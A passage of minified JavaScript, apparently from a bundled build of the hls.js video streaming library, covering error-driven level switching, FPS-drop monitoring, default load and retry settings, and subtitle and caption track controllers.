l&&(o.retryConfig=l,o.retryCount=n),o}getLevelSwitchAction(e,t){let i=this.hls;null==t&&(t=i.loadLevel);let s=this.hls.levels[t];if(s){var r,a,l,n;let t=e.details;s.loadError++,t===tl.BUFFER_APPEND_ERROR&&s.fragmentError++;let o=-1,{levels:d,loadLevel:u,minAutoLevel:c,maxAutoLevel:h}=i;i.autoLevelEnabled||(i.loadLevel=-1);let m=null==(r=e.frag)?void 0:r.type,f=(m===iW&&t===tl.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(t===tl.BUFFER_ADD_CODEC_ERROR||t===tl.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:e})=>s.audioCodec!==e),p="video"===e.sourceBufferName&&(t===tl.BUFFER_ADD_CODEC_ERROR||t===tl.BUFFER_APPEND_ERROR)&&d.some(({codecSet:e,audioCodec:t})=>s.codecSet!==e&&s.audioCodec===t),{type:g,groupId:_}=null!=(a=e.context)?a:{};for(let i=d.length;i--;){let r=(i+u)%d.length;if(r!==u&&r>=c&&r<=h&&0===d[r].loadError){let i=d[r];if(t===tl.FRAG_GAP&&m===iq&&e.frag){let t=d[r].details;if(t){let i=sS(e.frag,t.fragments,e.frag.start);if(null!=i&&i.gap)continue}}else if(g===iV&&i.hasAudioGroup(_)||g===iH&&i.hasSubtitleGroup(_))continue;else if(m===iW&&null!=(l=s.audioGroups)&&l.some(e=>i.hasAudioGroup(e))||m===iK&&null!=(n=s.subtitleGroups)&&n.some(e=>i.hasSubtitleGroup(e))||f&&s.audioCodec===i.audioCodec||!f&&s.audioCodec!==i.audioCodec||p&&s.codecSet===i.codecSet)continue;o=r;break}}if(o>-1&&i.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:2,flags:0,nextAutoLevel:o}}return{action:2,flags:1}}onErrorOut(e,t){var i;switch(null==(i=t.errorAction)?void 0:i.action){case 0:break;case 2:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===tl.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError()):t.fatal=!0}if(t.fatal)return void this.hls.stopLoad()}sendAlternateToPenaltyBox(e){let t=this.hls,i=e.errorAction;if(!i)return;let{flags:s,hdcpLevel:r,nextAutoLevel:a}=i;switch(s){case 0:this.switchLevel(e,a);break;case 2:r&&(t.maxHdcpLevel=st[st.indexOf(r)-1],i.resolved=!0),this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`)}i.resolved||this.switchLevel(e,a)}switchLevel(e,t){void 0!==t&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)}},fpsController:class{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(tr.MEDIA_ATTACHING,this.onMediaAttaching,this)}unregisterListeners(){this.hls.off(tr.MEDIA_ATTACHING,this.onMediaAttaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){let i=this.hls.config;if(i.capLevelOnFPSDrop){let e=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=e,e&&"function"==typeof e.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}}checkFPS(e,t,i){let s=performance.now();if(t){if(this.lastTime){let e=s-this.lastTime,r=i-this.lastDroppedFrames,a=t-this.lastDecodedFrames,l=1e3*r/e,n=this.hls;if(n.trigger(tr.FPS_DROP,{currentDropped:r,currentDecoded:a,totalDroppedFrames:i}),l>0&&r>n.config.fpsDroppedMonitoringThreshold*a){let e=n.currentLevel;tu.warn("drop FPS ratio greater than max allowed value for currentLevel: "+e),e>0&&(-1===n.autoLevelCapping||n.autoLevelCapping>=e)&&(e-=1,n.trigger(tr.FPS_DROP_LEVEL_CAPPING,{level:e,droppedLevel:n.currentLevel}),n.autoLevelCapping=e,this.streamController.nextLevelSwitch())}}this.lastTime=s,this.lastDroppedFrames=i,this.lastDecodedFrames=t}}checkFPSInterval(){let e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){let t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}},stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:tj,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:lc,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:class extends rr{constructor(e,t,i){super(e,t,i,"[subtitle-stream-controller]",iK),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}_registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.ERROR,this.onError,this),e.on(tr.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tr.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(tr.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tr.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.ERROR,this.onError,this),e.off(tr.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tr.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(tr.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tr.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this)}startLoad(e){this.stopLoad(),this.state=s3,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}onManifestLoading(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()}onMediaDetaching(){this.tracksBuffered=[],super.onMediaDetaching()}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){let i,{frag:s,success:r}=t;if(this.fragPrevious=s,this.state=s3,!r)return;let a=this.tracksBuffered[this.currentTrackId];if(!a)return;let l=s.start;for(let e=0;e<a.length;e++)if(l>=a[e].start&&l<=a[e].end){i=a[e];break}let n=s.start+s.duration;i?i.end=n:(i={start:l,end:n},a.push(i)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null)}onBufferFlushing(e,t){let{startOffset:i,endOffset:s}=t;if(0===i&&s!==1/0){let e=s-1;if(e<=0)return;t.endOffsetSubtitles=Math.max(0,e),this.tracksBuffered.forEach(t=>{for(let i=0;i<t.length;){if(t[i].end<=e){t.shift();continue}if(t[i].start<e)t[i].start=e;else break;i++}}),this.fragmentTracker.removeFragmentsInRange(i,e,iK)}}onFragBuffered(e,t){if(!this.loadedmetadata&&t.frag.type===iq){var i;null!=(i=this.media)&&i.buffered.length&&(this.loadedmetadata=!0)}}onError(e,t){let i=t.frag;(null==i?void 0:i.type)===iK&&(t.details===tl.FRAG_GAP&&this.fragmentTracker.fragBuffered(i,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==s2&&(this.state=s3))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&r4(this.levels,t)){this.levels=t.map(e=>new sa(e));return}this.tracksBuffered=[],this.levels=t.map(e=>{let t=new sa(e);return this.tracksBuffered[t.id]=[],t}),this.fragmentTracker.removeFragmentsInRange(0,1/0,iK),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var i;if(this.currentTrackId=t.id,!(null!=(i=this.levels)&&i.length)||-1===this.currentTrackId)return void this.clearInterval();let s=this.levels[this.currentTrackId];null!=s&&s.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,s&&this.setInterval(500)}onSubtitleTrackLoaded(e,t){var i,s;let{currentTrackId:r,levels:a}=this,{details:l,id:n}=t;if(!a)return void this.warn(`Subtitle tracks were reset while loading level ${n}`);let o=a[n];if(n>=a.length||!o)return;this.log(`Subtitle track ${n} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""},duration:${l.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let d=0;if(l.live||null!=(i=o.details)&&i.live){let e=this.mainDetails;if(l.deltaUpdateFailed||!e)return;let t=e.fragments[0];o.details?0===(d=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details))&&t&&su(l,d=t.start):l.hasProgramDateTime&&e.hasProgramDateTime?(sq(l,e),d=l.fragments[0].start):t&&su(l,d=t.start)}o.details=l,this.levelLastLoaded=o,n===r&&(this.startFragRequested||!this.mainDetails&&l.live||this.setStartPosition(this.mainDetails||l,d),this.tick(),l.live&&!this.fragCurrent&&this.media&&this.state===s3&&(sS(null,l.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}_handleFragmentLoadComplete(e){let{frag:t,payload:i}=e,s=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&i&&i.byteLength>0&&null!=s&&s.key&&s.iv&&"AES-128"===s.method){let e=performance.now();this.decrypter.decrypt(new Uint8Array(i),s.key.buffer,s.iv.buffer).catch(e=>{throw r.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e}).then(i=>{let s=performance.now();r.trigger(tr.FRAG_DECRYPTED,{frag:t,payload:i,stats:{tstart:e,tdecrypt:s}})}).catch(e=>{this.warn(`${e.name}: ${e.message}`),this.state=s3})}}doTick(){if(!this.media){this.state=s3;return}if(this.state===s3){let{currentTrackId:e,levels:t}=this,i=null==t?void 0:t[e];if(!i||!t.length||!i.details)return;let{config:s}=this,r=this.getLoadPosition(),{end:a,len:l}=sB.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,s.maxBufferHole),n=this.getFwdBufferInfo(this.media,iq),o=i.details;if(l>this.getMaxBufferLength(null==n?void 0:n.len)+o.levelTargetDuration)return;let d=o.fragments,u=d.length,c=o.edge,h=null,m=this.fragPrevious;if(a<c){let e=s.maxFragLookUpTolerance;(h=sS(m,d,Math.max(d[0].start,a),a>c-e?0:e))||!m||!(m.start<d[0].start)||(h=d[0])}else h=d[u-1];if(!h)return;if("initSegment"!==(h=this.mapToInitFragWhenRequired(h)).sn){let e=d[h.sn-o.startSN-1];e&&e.cc===h.cc&&this.fragmentTracker.getState(e)===sD&&(h=e)}this.fragmentTracker.getState(h)===sD&&this.loadFragment(h,i,a)}}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.max(t,e):t}loadFragment(e,t,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,t):(this.startFragRequested=!0,super.loadFragment(e,t,i))}get mediaBufferTimeRanges(){return new r6(this.tracksBuffered[this.currentTrackId]||[])}},subtitleTrackController:class extends sx{constructor(e){super(e,"[subtitle-track-controller]"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let e=null,t=i2(this.media.textTracks);for(let i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}let i=this.findTrackForTextTrack(e);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.LEVEL_LOADING,this.onLevelLoading,this),e.on(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tr.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tr.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.LEVEL_LOADING,this.onLevelLoading,this),e.off(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tr.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tr.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),i2(this.media.textTracks).forEach(e=>{i0(e)}),this.subtitleTrack=-1,this.media=null)}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Subtitle track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Subtitle track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.subtitleGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.subtitlePreference;if(!r&&t){this.selectDefaultTrack=!1;let i=sL(t,e);if(i>-1)r=e[i];else{let e=sL(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating subtitle tracks, ${e.length} track(s) found in "${null==i?void 0:i.join(",")}" group-id`),this.hls.trigger(tr.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:e}),-1!==s&&-1===this.trackId&&this.setSubtitleTrack(s)}else this.shouldReloadPlaylist(r)&&this.setSubtitleTrack(this.trackId)}findTrackId(e){let t=this.tracksInGroup,i=this.selectDefaultTrack;for(let s=0;s<t.length;s++){let r=t[s];if((!i||r.default)&&(i||e)&&(!e||sA(r,e)))return s}if(e){for(let i=0;i<t.length;i++){let s=t[i];if(r5(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r5(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}findTrackForTextTrack(e){if(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++)if(r8(t[i],e))return i}return -1}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iH||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){let t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){let i=this.currentTrack;if(i&&sA(e,i))return i;let s=sL(e,this.tracksInGroup);if(s>-1){let e=this.tracksInGroup[s];return this.setSubtitleTrack(s),e}{if(i)return null;let s=sL(e,t);if(s>-1)return t[s]}}}return null}loadPlaylist(e){super.loadPlaylist();let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`Loading subtitle playlist for id ${i}`),this.hls.trigger(tr.SUBTITLE_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}toggleTrackModes(){let e,{media:t}=this;if(!t)return;let i=i2(t.textTracks),s=this.currentTrack;if(s&&((e=i.filter(e=>r8(s,e))[0])||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(i).forEach(t=>{"disabled"!==t.mode&&t!==e&&(t.mode="disabled")}),e){let t=this.subtitleDisplay?"showing":"hidden";e.mode!==t&&(e.mode=t)}}setSubtitleTrack(e){let t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!tt(e))return void this.warn(`Invalid subtitle track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e]||null;if(this.trackId=e,this.currentTrack=s,this.toggleTrackModes(),!s)return void this.hls.trigger(tr.SUBTITLE_TRACK_SWITCH,{id:e});let r=!!s.details&&!s.details.live;if(e===this.trackId&&s===i&&r)return;this.log(`Switching to subtitle-track ${e}`+(s?` "${s.name}" lang:${s.lang} group:${s.groupId}`:""));let{id:a,groupId:l="",name:n,type:o,url:d}=s;this.hls.trigger(tr.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:n,type:o,url:d});let u=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(u)}},timelineController:class{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aV(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tr.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tr.FRAG_LOADING,this.onFragLoading,this),e.on(tr.FRAG_LOADED,this.onFragLoaded,this),e.on(tr.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(tr.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(tr.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tr.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tr.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tr.FRAG_LOADING,this.onFragLoading,this),e.off(tr.FRAG_LOADED,this.onFragLoaded,this),e.off(tr.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(tr.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(tr.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tr.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){let e=new ag(this,"textTrack1"),t=new ag(this,"textTrack2"),i=new ag(this,"textTrack3"),s=new ag(this,"textTrack4");this.cea608Parser1=new ap(1,e,t),this.cea608Parser2=new ap(3,i,s)}}addCues(e,t,i,s,r){let a=!1;for(let e=r.length;e--;){var l,n;let s=r[e],o=(l=s[0],n=s[1],Math.min(n,i)-Math.max(l,t));if(o>=0&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],i),a=!0,o/(i-t)>.5))return}if(a||r.push([t,i]),this.config.renderTextTracksNatively){let r=this.captionsTracks[e];this.Cues.newCue(r,t,i,s)}else{let r=this.Cues.newCue(null,t,i,s);this.hls.trigger(tr.CUES_PARSED,{type:"captions",cues:r,track:e})}}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){let{unparsedVttFrags:a}=this;"main"===i&&(this.initPTS[t.cc]={baseTime:s,timescale:r}),a.length&&(this.unparsedVttFrags=[],a.forEach(e=>{this.onFragLoaded(tr.FRAG_LOADED,e)}))}getExistingTrack(e,t){let{media:i}=this;if(i)for(let s=0;s<i.textTracks.length;s++){let r=i.textTracks[s];if(az(r,{name:e,lang:t,attrs:{}}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;let{captionsProperties:t,captionsTracks:i,media:s}=this,{label:r,languageCode:a}=t[e],l=this.getExistingTrack(r,a);if(l)i[e]=l,i0(i[e]),iQ(i[e],s);else{let t=this.createTextTrack("captions",r,a);t&&(t[e]=!0,i[e]=t)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;let t=this.captionsProperties[e];if(!t)return;let i={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(tr.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,i){let s=this.media;if(s)return s.addTextTrack(e,t,i)}onMediaAttaching(e,t){this.media=t.media,this._cleanTracks()}onMediaDetaching(){let{captionsTracks:e}=this;Object.keys(e).forEach(t=>{i0(e[t]),delete e[t]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aV(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){let{media:e}=this;if(!e)return;let t=e.textTracks;if(t)for(let e=0;e<t.length;e++)i0(t[e])}onSubtitleTracksUpdated(e,t){let i=t.subtitleTracks||[],s=i.some(e=>e.textCodec===aM);if(this.config.enableWebVTT||s&&this.config.enableIMSC1){if(r4(this.tracks,i)){this.tracks=i;return}if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){let e=this.media,t=e?i2(e.textTracks):null;if(this.tracks.forEach((e,i)=>{let s;if(t){let i=null;for(let s=0;s<t.length;s++)if(t[s]&&az(t[s],e)){i=t[s],t[s]=null;break}i&&(s=i)}if(s)i0(s);else{let t=aG(e);(s=this.createTextTrack(t,e.name,e.lang))&&(s.mode="disabled")}s&&this.textTracks.push(s)}),null!=t&&t.length){let e=t.filter(e=>null!==e).map(e=>e.label);e.length&&tu.warn(`Media element contains unused subtitle tracks: ${e.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){let e=this.tracks.map(e=>({label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}));this.hls.trigger(tr.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:e})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(e=>{let t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(!t)return;let 